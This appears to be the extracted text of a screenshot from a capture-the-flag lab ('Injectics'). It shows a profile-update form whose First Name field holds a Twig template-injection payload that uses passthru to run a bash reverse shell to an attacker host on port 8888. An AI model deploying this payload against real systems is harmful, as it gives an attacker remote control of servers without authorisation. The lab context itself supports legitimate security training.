 Injectics
Update Profile
Email
superadmin@injectics.thm
First Name
{{['bash -c 'exec bash -i >& /dev/tcp/ /8888 0>&1',""]|sort('passthru')}}
Last Name
Submit